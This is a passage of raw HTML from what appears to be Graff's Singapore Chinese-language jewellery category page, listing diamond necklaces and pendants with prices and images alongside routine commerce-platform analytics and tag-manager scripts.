		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP790_RGP790", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP790_RGP790">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP790_RGP790"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Double Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP790_RGP790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;13800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Double Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP790_RGP790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;13800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP790_RGP790" />
        <meta itemprop="description" content="Wild Flower双重奏钻石吊坠" />
        <meta itemprop="name" content="Wild Flower双重奏钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13800.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="82ea3c01a05404a90dd0c569b1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP790_RGP790"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP790_RGP790"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="Wild Flower双重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower双重奏钻石吊坠"
            title="Wild Flower双重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="Wild Flower双重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7159502b/sfcc-graff-staging/R/G/P/7/9/RGP790_GP78354_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower双重奏钻石吊坠"
            title="Wild Flower双重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="Wild Flower双重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Wild Flower双重奏钻石吊坠"
            title="Wild Flower双重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" tabindex="0">Wild Flower双重奏钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13800.00">
                    S$13,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN834_RGN834">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN834_RGN834',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN834_RGN834", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN834_RGN834">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN834_RGN834"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN834_RGN834&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;10500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN834_RGN834&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;10500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN834_RGN834" />
        <meta itemprop="description" content="Wild Flower密镶钻石项链(小号款)" />
        <meta itemprop="name" content="Wild Flower密镶钻石项链(小号款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="10500.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="bc23b51045cef3e4ed8dcc7ea1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN834_RGN834"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN834_RGN834"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" aria-label="Wild Flower密镶钻石项链(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7554381e/sfcc-graff-staging/R/G/N/8/3/RGN834_hero.jpg?sw=800&amp;sh=800"
            alt="Wild Flower密镶钻石项链(小号款)"
            title="Wild Flower密镶钻石项链(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" aria-label="Wild Flower密镶钻石项链(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw732928d5/sfcc-graff-staging/U/p/d/a/t/Update_RGN834_GN11200_model1557_copy.jpg?sw=800&amp;sh=800"
            alt="Wild Flower密镶钻石项链(小号款)"
            title="Wild Flower密镶钻石项链(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" aria-label="Wild Flower密镶钻石项链(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw107eeb50/sfcc-graff-staging/R/G/N/8/3/RGN834_GN11293_hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower密镶钻石项链(小号款)"
            title="Wild Flower密镶钻石项链(小号款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery/view-by-collection/wild-flower/necklaces-pendants/wild-flower-petite-pave-diamond-necklace/RGN834_RGN834.html" tabindex="0">Wild Flower密镶钻石项链(小号款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10500.00">
                    S$10,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP005_RGP005">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP005_RGP005',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP005_RGP005", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP005_RGP005">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP005_RGP005"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;51500.00&quot;,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Cross Large Pendant&quot;,&quot;id&quot;:&quot;RGP005_RGP005&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;51500.00&quot;,&quot;position&quot;:1,&quot;variant&quot;:&quot;Large&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP005_RGP005" />
        <meta itemprop="description" content="大号圆形钻石十字架造型吊坠" />
        <meta itemprop="name" content="大号圆形钻石十字架造型吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe74a7532/sfcc-graff-staging/R/G/P/0/0/RGP005_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="51500.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-large-pendant/RGP005_RGP005.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d25d1fe4daee8f5c84ccd58cbd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP005_RGP005"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP005_RGP005"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
